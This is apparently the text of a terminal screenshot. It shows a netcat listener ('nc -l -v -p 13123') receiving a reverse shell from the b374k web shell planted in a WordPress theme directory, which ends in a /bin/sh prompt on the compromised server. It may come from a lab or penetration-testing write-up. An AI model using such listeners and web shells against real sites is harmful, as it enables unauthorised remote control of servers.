 Parrot Terminal
File Edit View Search Terminal Help
[lpt-master@parrot]-[~/b374k]
$nc -l -v -p 13123
listening on [any] 13123 ...
connect to [192.168.0.116] from DMZ.example.com [172.19.19.17] 59296
b374k shell : connected
/bin/sh: 0: can't access tty; job control turned off
/var/www/html/LPT/wp-content/themes/twentyfifteen>